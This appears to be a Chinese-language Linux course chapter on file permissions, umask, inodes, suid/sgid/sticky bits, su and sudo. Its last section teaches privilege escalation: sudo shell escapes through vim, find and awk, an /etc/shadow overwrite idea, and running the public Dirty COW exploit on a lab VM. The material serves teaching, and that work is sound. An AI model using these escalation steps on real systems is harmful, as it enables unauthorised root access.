
再来看一下普通用户的,先创建个普通用户。
[root@localhost ~]# id jaden
id: jaden: no such user
[root@localhost ~]# useradd jaden
[root@localhost ~]# passwd jaden #密码设置的是123
更改用户 jaden 的密码 。
新的 密码:
无效的密码: 密码少于 8 个字符
重新输入新的 密码:
passwd:所有的身份验证令牌已经成功更新。
[root@localhost ~]# id jaden
uid=1000(jaden) gid=1000(jaden) 组=1000(jaden)
[root@localhost ~]#然后普通用户登录一下,创建目录和文件夹,看看默认权限
[jaden@localhost ~]$ umask
0002
[jaden@localhost ~]$ mkdir jaden
[jaden@localhost ~]$ touch jaden.txt
[jaden@localhost ~]$ ll -h
总用量 0
drwxrwxr-x 2 jaden jaden 6 3月 27 09:44 jaden
-rw-rw-r-- 1 jaden jaden 0 3月 27 09:44 jaden.txt
# 目录权限为: 0777-0002 = 0775
# 文件权限为: 0666-0002 = 0664修改普通用户的掩码值,注意,用root用户修改下面这个配置文件,因为普通用户没有权限修改,修改
umask值的时候尽量改为偶数:
然后普通用户重新登录一下,再看效果
[jaden@localhost ~]$ umask
0004
[jaden@localhost ~]$ mkdir jaden2
[jaden@localhost ~]$ touch jaden2.txt
[jaden@localhost ~]$ ll -h
总用量 0
drwxrwxr-x 2 jaden jaden 6 3月 27 09:44 jaden
drwxrwx-wx 2 jaden jaden 6 3月 27 09:47 jaden2
-rw-rw--w- 1 jaden jaden 0 3月 27 09:48 jaden2.txt
-rw-rw-r-- 1 jaden jaden 0 3月 27 09:44 jaden.txt
# 目录权限为: 0777-0004 = 0773
# 文件权限为: 0666-0004 = 0662## 为了让系统安全性高一些,有些系统一上来就改掩码,将默认权限设置的很低,但是权限低意味着有些操作就受限,所以也会多一些麻烦,这个就看企业需求了,好,权限掩码就说这么多。2.24.5 inode和block#
## inode :存储除文件名以外的属性,比如文件路径,inode全称index node,索引节点的意思。索引主要是用于方便我们进行文件查找的。我们也叫它为目录文件。
## block: 存储文件的内容。
[jaden@localhost ~]$ df -h #查看硬盘空间
文件系统 容量 已用 可用 已用% 挂载点
devtmpfs 980M 0 980M 0% /dev
tmpfs 991M 0 991M 0% /dev/shm
tmpfs 991M 9.6M 981M 1% /run
tmpfs 991M 0 991M 0% /sys/fs/cgroup
/dev/sda1 100G 2.0G 98G 2% /
tmpfs 199M 0 199M 0% /run/user/0
tmpfs 199M 0 199M 0% /run/user/1000
[jaden@localhost ~]$ df -ih # 查看inode空间
文件系统 Inode 已用(I) 可用(I) 已用(I)% 挂载点
devtmpfs 245K 369 245K 1% /dev
tmpfs 248K 1 248K 1% /dev/shm
tmpfs 248K 707 247K 1% /run
tmpfs 248K 16 248K 1% /sys/fs/cgroup
/dev/sda1 50M 60K 50M 1% /
tmpfs 248K 1 248K 1% /run/user/0
tmpfs 248K 1 248K 1% /run/user/1000
## 可以看到我们的虚拟机,硬盘100G,inode空间为50M,所以其实硬盘会划分两个空间,一个是存数据的空间,一个是存文件索引的空间。每个文件会用多个block块来存储,这个block就类似于windows上我们说的簇,文件数据的最小存放空间单元,每个文件都会有一条目录索引记录到inode空间中,方便以后我们找寻找个文件
## 我们在linux上创建文件的时候,可能会看到一个报错信息: No space left on device ,意思是没有可用空间了。说明要么是硬盘确实存满了,要么是inode空间存满了,如果是inode空间存满了,那么就去删除那些临时文件或者一些无用的空文件、小文件等等来清理inode空间。2.24.5 特殊权限#
讲这个的原因是,后期安全课程中有一个叫做提权的概念,可以借助到特殊权限来进行权限提升,让普
通用户能变为root用户。
5-1 suid#
### suid,就是某个可执行文件有super超级管理员权限,这个文件普通用户也能用,含有suid的文件,可以让普通用户拥有该文件属主的执行权限,主要针对的是命令文件。比如:
例子1:
## passwd 是用来修改密码的一个命令文件
[root@localhost ~]# passwd jaden
#看一下passwd文件的权限
[root@localhost ~]# ll /usr/bin/passwd
-rwsr-xr-x. 1 root root 27856 4月 1 2020 /usr/bin/passwd
# 可以看到ugo权限组合中的u权限rws,这个s其实就是x权限,但是s就是用来标记这个文件是一个具有suid权限的特殊执行文件。由于权限位只有9位,所以特殊权限的执行权限用s代替了x。
# 有执行权限的时候是小写的s,去掉用户的执行权限之后,这个地方是大写的S。如下
[root@localhost ~]# chmod u-x /usr/bin/passwd
[root@localhost ~]# ll /usr/bin/passwd
-rwSr-xr-x. 1 root root 27856 4月 1 2020 /usr/bin/passwd
# 再将执行权限加回来,看效果,又变回了小s
[root@localhost ~]# ll /usr/bin/passwd
-rwsr-xr-x. 1 root root 27856 4月 1 2020 /usr/bin/passwd
# 那么,为什么会给这个文件一个叫做suid的权限呢?这个文件是用来修改密码的执行文件,普通用户是不是也可以修改自己的密码啊,对吧,但是修改密码修改的是/etc/shadow文件内容,看一下/etc/shadow文件权限:
[root@localhost ~]# ll /etc/shadow
---------- 1 root root 768 3月 27 10:45 /etc/shadow
# /etc/shadow文件权限是000,普通用户根本就没有修改这个文件的权限。因为如果普通用户能修改这个文件,那么root用户的密码就能被普通用户修改了,这就很不安全,对吧。但是每次改密码都找root用户,也是很麻烦的,所以普通用户也有自己改密码的需求,这怎么办。比如我们登录一下普通用户,修改一下密码试试
[jaden@localhost ~]$ passwd
更改用户 jaden 的密码 。
为 jaden 更改 STRESS 密码。
(当前)UNIX 密码: # 普通用户修改密码,必须要输入原来的密码,root用户不需要
新的 密码: # 而且密码复杂度要高,比如我设置的是123@qq.com,才行
无效的密码: 密码少于 8 个字符
[jaden@localhost ~]$ passwd
更改用户 jaden 的密码 。
为 jaden 更改 STRESS 密码。
(当前)UNIX 密码:
新的 密码:
重新输入新的 密码:
passwd:所有的身份验证令牌已经成功更新。
# 普通用户修改密码其实比较麻烦,要输入原密码、还要将密码复杂度加高。
# 普通用户也要用passwd修改密码,有这种需求,所以给系统给passwd执行文件了一个特殊权限,就是s。
[root@localhost ~]# ll /usr/bin/passwd
-rwsr-xr-x. 1 root root 27856 4月 1 2020 /usr/bin/passwd
# 那么普通用户使用这个文件的时候,可以拥有这个文件属主的执行权限,也就是root的x权限。所以我们看到普通用户可以使用passwd来修改自己的密码,这就是suid权限的意思,但是只能修改当前自己的用户密码,而且是用的root身份来执行的,如下,用普通用户修改一下root用户的密码,看看效果
[jaden@localhost ~]$ passwd root
passwd:只有根用户才能指定用户名。
# 只有root用户才能指定用户名来修改某个用户的密码,普通用户不能指定用户名,只能修改自己的。
# 如果将passwd文件的s权限去掉了,那么普通用户就没有修改密码的能力了,如下
[root@localhost ~]# chmod u-s /usr/bin/passwd
[root@localhost ~]# ll /usr/bin/passwd
-rwxr-xr-x. 1 root root 27856 4月 1 2020 /usr/bin/passwd
# 切换到普通给用户修改密码看效果:
[jaden@localhost ~]$ passwd
更改用户 jaden 的密码 。
为 jaden 更改 STRESS 密码。
(当前)UNIX 密码:
新的 密码: # abc.123.xx
重新输入新的 密码:
passwd: 鉴定令牌操作错误
# 发现密码修改不了了。因为passwd没有了suid权限。
# 我们把suid权限再给加回去就可以了。
[root@localhost ~]# chmod u+s /usr/bin/passwd
[root@localhost ~]# ll /usr/bin/passwd
-rwsr-xr-x. 1 root root 27856 4月 1 2020 /usr/bin/passwd
## netstat -ltp
# root用户身份运行,结果如下
[root@localhost ~]# netstat -ltp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
PID/Program name
tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN
1185/sshd
tcp 0 0 localhost:smtp 0.0.0.0:* LISTEN
1330/master
tcp6 0 0 [::]:ssh [::]:* LISTEN
1185/sshd
tcp6 0 0 localhost:smtp [::]:* LISTEN
1330/master
#普通用户运行,结果如下
[jaden@localhost ~]$ netstat -ltp #p参数普通用户不能使用
(No info could be read for "-p": geteuid()=1000 but you should be root.) # 看到了
一个报错提示,并且PID数据没显示
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
PID/Program name
tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN
-
tcp 0 0 localhost:smtp 0.0.0.0:* LISTEN
-
tcp6 0 0 [::]:ssh [::]:* LISTEN
-
tcp6 0 0 localhost:smtp [::]:* LISTEN
-
# 给netstat执行文件加上suid权限
[root@localhost ~]# chmod u+s /usr/bin/netstat
[root@localhost ~]# ll /usr/bin/netstat
-rwsr-xr-x. 1 root root 155008 8月 9 2019 /usr/bin/netstat
#普通用户再运行,就不报错了,而且看到了PID数据
[jaden@localhost ~]$ netstat -ltp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
PID/Program name
tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN
1185/sshd
tcp 0 0 localhost:smtp 0.0.0.0:* LISTEN
1330/master
tcp6 0 0 [::]:ssh [::]:* LISTEN
1185/sshd
tcp6 0 0 localhost:smtp [::]:* LISTEN
1330/master
#加上suid权限,就表示普通用户使用这个执行文件的时候,会用root的身份来运行。
#这是suid的作用,但是好多黑客利用它来进行恶意的权限提升。sgid 其他用户,拥有该文件属组的权限 locate 针对命令文件,一般是读取文件,不能用来搞事情,所
以简单了解一下即可。
# 这个sgid,我找了很久,也就找到一个例子,就是这个locate指令。
# 先安装一下locate指令,如果不知道安装哪个软件包,就查询一下yum provides locate
# yum install mlocate.x86_64 -y # 需要用root用户来安装
[root@localhost ~]# locate
locate: 没有指定任何搜索模式
[root@localhost ~]# touch test.txt
[root@localhost ~]# locate test.txt
locate: 无法执行 stat () `/var/lib/mlocate/mlocate.db': 没有那个文件或目录
[root@localhost ~]# ls
anaconda-ks.cfg jaden jaden2 test.txt wu2.txt wulaoban.txt
[root@localhost ~]# locat wulaoban.txt
-bash: locat: 未找到命令
[root@localhost ~]# locate wulaoban.txt
locate: 无法执行 stat () `/var/lib/mlocate/mlocate.db': 没有那个文件或目录
[root@localhost ~]# updatedb # 更新一下文件路径记录的缓存,就可以通过locate查看到文件的路径了。
[root@localhost ~]# locate wulaoban.txt
/root/wulaoban.txt
[root@localhost ~]# ll /var/lib/mlocate/mlocate.db
-rw-r----- 1 root slocate 1389239 3月 27 13:43 /var/lib/mlocate/mlocate.db
[root@localhost ~]# which locate
/usr/bin/locate
[root@localhost ~]# ll /usr/bin/locate
-rwx--s--x 1 root slocate 40520 4月 11 2018 /usr/bin/locate
[root@localhost ~]# chmod g-x /usr/bin/locate
[root@localhost ~]# ll /usr/bin/locate
-rwx--S--x 1 root slocate 40520 4月 11 2018 /usr/bin/locate
[root@localhost ~]# chmod g+x /usr/bin/locate
[root@localhost ~]# ll /usr/bin/locate
-rwx--s--x 1 root slocate 40520 4月 11 2018 /usr/bin/locate
#切换到普通用户
[jaden@localhost ~]$ ls
jaden jaden2 jaden2.txt jaden.txt
[jaden@localhost ~]$ locate jaden.txt # 普通用户也是在slocate组的,所以可以通过locate查看文件路径
/home/jaden/jaden.txt
[jaden@localhost ~]$ updatedb
updatedb: 无法为 `/var/lib/mlocate/mlocate.db' 打开临时文件
[jaden@localhost ~]$ ll /usr/bin/locate
-rwx--s--x 1 root slocate 40520 4月 11 2018 /usr/bin/locate
# 这个简单了解一下即可。
## sticky 叫做粘滞位,这个是针对目录的权限,很多用户共同使用的目录,实现用户之间不能互相删除改变对方的文件的权限
# 例子:
[jaden@localhost ~]$ ll /
总用量 20
lrwxrwxrwx. 1 root root 7 3月 15 20:10 bin -> usr/bin
dr-xr-xr-x. 5 root root 4096 3月 15 20:14 boot
...
drwxrwxrwt. 13 root root 4096 3月 27 13:58 tmp # 可以看到一个权限位是t,所有用户都有
这个目录的操作权限。
# 为什么需要这么个权限呢?我们自行搞一个目录来看效果:
[root@localhost ~]# cd /
[root@localhost /]# mkdir data
[root@localhost /]# chmod 777 data
[root@localhost /]# ll
总用量 20
lrwxrwxrwx. 1 root root 7 3月 15 20:10 bin -> usr/bin
dr-xr-xr-x. 5 root root 4096 3月 15 20:14 boot
drwxrwxrwx 2 root root 6 3月 27 14:01 data
drwxr-xr-x 19 root root 3160 3月 27 09:22 dev
# 切换到普通用户,去data目录中写入文件
[jaden@localhost ~]$ cd /data/
[jaden@localhost data]$ touch jaden.txt
[jaden@localhost data]$ ls
jaden.txt
# 再切换到root下,写文件
[root@localhost /]# cd data/
[root@localhost data]# touch root.txt
[root@localhost data]# ll
总用量 0
-rw-rw-r-- 1 jaden jaden 0 3月 27 14:02 jaden.txt
-rw-r--r-- 1 root root 0 3月 27 14:03 root.txt
# 现在这个data目录的权限是777,所以任意用户都可以往里面写文件。
# 再切换回普通用户,来删除一下root用户创建的root.txt
[jaden@localhost data]$ ll
总用量 0
-rw-rw-r-- 1 jaden jaden 0 3月 27 14:02 jaden.txt
-rw-r--r-- 1 root root 0 3月 27 14:03 root.txt
[jaden@localhost data]$ rm -rf root.txt
[jaden@localhost data]$ ll
总用量 0
-rw-rw-r-- 1 jaden jaden 0 3月 27 14:02 jaden.txt
# 删除成功了。这就容易混乱了,不同用户之间的文件都可以互相修改删除等。
# 创建data目录的目的就是让大家共享这个目录,但是不能让用户做一些恶意的操作,比如恶意删除其他用户
创建的文件,那么就可以用到sticky 粘滞位来标记这个目录,如下
[root@localhost data]# chmod o+t /data/
[root@localhost data]# cd ..
[root@localhost /]# ll
总用量 20
lrwxrwxrwx. 1 root root 7 3月 15 20:10 bin -> usr/bin
dr-xr-xr-x. 5 root root 4096 3月 15 20:14 boot
drwxrwxrwt 2 root root 23 3月 27 14:04 data
drwxr-xr-x 19 root root 3160 3月 27 09:22 dev
# 此时再用root在data目录中去创建个root.txt文件
[root@localhost /]# cd data/
[root@localhost data]# touch root.txt
[root@localhost data]# ll
总用量 0
-rw-rw-r-- 1 jaden jaden 0 3月 27 14:02 jaden.txt
-rw-r--r-- 1 root root 0 3月 27 14:08 root.txt
# 再切换到普通用户,删除root.txt试试
[jaden@localhost data]$ ll
总用量 0
-rw-rw-r-- 1 jaden jaden 0 3月 27 14:02 jaden.txt
-rw-r--r-- 1 root root 0 3月 27 14:08 root.txt
[jaden@localhost data]$ rm -rf root.txt
rm: 无法删除"root.txt": 不允许的操作
# 粘滞位保护了共享目录中,不同用户之间不能互相删除对方的文件。
# /tmp/目录就是这么一个目录。
## 查看 /tmp 目录的权限
[root@localhost data]# stat /tmp
文件:"/tmp"
大小:4096 块:8 IO 块:4096 目录
设备:801h/2049d Inode:75 硬链接:13
权限:(1777/drwxrwxrwt) ... # 1777,这个1就是粘滞位权限的值,suid这个值是4,sgid这个值是2。2.24.6 su和sudo#
6-1 su#
# su全称:switch user
# root用户可以很方便的切换到任意用户
[root@localhost ~]# su - jaden
上一次登录:一 3月 27 15:03:29 CST 2023从 192.168.2.110pts/1 上
[jaden@localhost ~]$ ls
jaden jaden2 jaden2.txt jaden.txt
[jaden@localhost ~]$ exit # 退出,又回到root用户了
登出
[root@localhost ~]#
# 普通用户切换到root用户,必须输入root密码
[jaden@localhost ~]$ su - root
密码: # 需要输入root用户的密码
上一次登录:一 3月 27 10:48:24 CST 2023从 192.168.2.110pts/0 上
[root@localhost ~]# exit
登出
[jaden@localhost ~]$
# 不带-也是可以的,带-的话,就是切换完用户之后,直接到用户家目录下,不带-就不是家目录。
[jaden@localhost ~]$ su root
密码:
[root@localhost jaden]# exit 6-2 sudo#
## sudo全称:superuser do,它的作用是用来授权的。就是给普通用户高级权限用的。原因就是很多的操作,如果都需要root用户去做,太麻烦了,所以可以给普通用户做一些授权,普通用户操作就方便了。授权就用到了sudo,sudo并不是一下子给用户很多权限,而是一个命令一个命令的授权。
## sudo需要修改配置才能开启。
# root用户才能修改这个配置。
1.配置/etc/sudoers
# 直接visudo就能编辑这个文件
[root@localhost ~]# visudo
#用户名 所有终端 = 运行的用户身份 命令ALL,ALL是所有指令,不能给所有的,不然权限太高了
#在100行下面添加如下内容
jaden ALL=(ALL) /bin/systemctl,/usr/bin/vim,/usr/sbin/reboot # 单独给指令
权限,而且要写指令的绝对路径,逗号分割
# 修改完配置文件,保存退出之后,立马就生效了,不需要重启或者重新登录。
#切换到普通用户,查看可以使用的授权命令
sudo -l
[jaden@localhost ~]$ sudo -l
## 我们信任您已经从系统管理员那里了解了日常注意事项。
## 总结起来无外乎这三点:
#1) 尊重别人的隐私。
#2) 输入前要先考虑(后果和风险)。
#3) 权力越大,责任越大。
[sudo] jaden 的密码: # 需要输入jaden用户的密码
匹配 %2$s 上 %1$s 的默认条目:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME
LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE
LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
用户 jaden 可以在 localhost 上运行以下命令: # 提示可以使用sudo来执行的命令
(ALL) /bin/systemctl, /usr/bin/vim, /usr/sbin/reboot
[jaden@localhost ~]$
2.使用sudo执行命令
# 授权的命令使用起来和普通指令是不同的,需要使用sudo来执行命令,也就是以授权的方式来执行指令。
# 比如reboot重启
[jaden@localhost ~]$ sudo reboot
Connection closing...Socket close.
Connection closed by foreign host.
...
# 比如重启网卡
# sudo systemctl restart network #start,stop,restart
# 比如:vim权限
[jaden@localhost ~]$ vim /etc/shadow
[jaden@localhost ~]$ sudo vim /etc/shadow
# 注意,vim的权限很大,比如可以修改密码,可以修改授权配置文件等,甚至root用户的密码都可以修改,所以不要将vim的root权限给普通用户。2.24.7 linux普通用户提权#
7-1 sudo提权#
就是我们进行sudo授权时给的授权太高,或者给授权时控制的不合理,就会被普通用户利用来提权。
示例1:
vim # 命令模式执行: !/
# 通过vim修改/etc/sudoers,授权ALL
# 再通过vim进入一个文件
# :输入指令,是可以直接输入系统指令的,前面加一个!即可,比如创建一个文件,!touch 3.txt
# 查看3.txt信息如下
[jaden@localhost ~]$ ll
总用量 0
-rw-r--r-- 1 root root 0 3月 27 17:05 3.txt # 以root用户身份创建的文件
# 如果在vim文件时,执行!/bin/bash,就进入到了root的命令终端,可以为所欲为。
# 这就是sudo提权,但是sudo提权需要借助到可以执行系统指令的交互式的功能,比如vim。
示例2:
find # sudo find . -exec bash \; # 直接进入root的命令终端,这个指令退出root终端可能要退好几次才行,看find找到了几个文件,找到了3个文件,就输入三次exit才能退出。find 后面文件名随便写
示例3:
awk # sudo awk 'BEGIN {system("/bin/bash")}' jaden.txt # 直接进入到root命令终端,exit直接退出。
# 还有好多指令可以提权,比如cp命令也可以提权,将其他电脑上的/etc/shadow文件拷贝到这个系统中,密码就改掉了,再su切换到root即可等等,还有什么mv、vi、sed修改文件、chmod改重要文件权限等等这里就不多提了。大家可以试试,普通用户使用sudo来修改shadow文件的root用户的密码。7-2 脏牛提取#
dcow全称dirty cow,脏牛,原理:Linux内核的内存子系统在处理写入时复制(copy-on-write, COW,
组合起来是牛的意思)时产生了竞争条件。恶意用户可利用此漏洞,来获取高权限,对只读内存映射进
行写访问,所以大家都管这个提权方式叫做脏牛提权。原理这一块大家不需要掌握,会监测是否存在这
个漏洞即可。
## 仓库地址:https://github.com/gbonacini/CVE-2016-5195,先下载下来,我也给大家下载好了,在工具文件夹中
# github上对它有介绍,比如哪些版本的系统有这样的漏洞。要某个系统版本和gcc版本同时满足的时候才会有这个漏洞,我们的centos7.8虽然系统版本能对上,但是gcc版本高,对不上,所有没有这个漏洞,不能用这个程序提权,所以我给大家准备了一个虚拟机系统,大家打开直接用来玩玩即可。如下,双击打开,或者右键选择VMware打开即可
如下,输入用户名和密码即可,root用户的密码是123456,
先创建个普通用户:
然后xshell连接一下主机,用jaden来登录,将脏牛的提权程序上传过来。

好,开始提权。
#上传文件 脏牛提权.zip
unzip 脏牛提权.zip
cd CVE-2016-5195-master/
make #编译
./dcow -s #提权
# 看内核版本,比如我们使用的
[jaden@dms CVE-2016-5195-master]$ cat /etc/redhat-release
CentOS Linux release 7.2.1511 (Core)这就提权完事儿了,如下

## 说明这个系统有这个漏洞,解决这个漏洞就是升级系统或者升级gcc软件版本。也可以用我们的centos7.8自己试试,应该是不能提权。2.24.8 VMware导出OVA和OVF#
三,网络#
3.1 osi 7层模型#
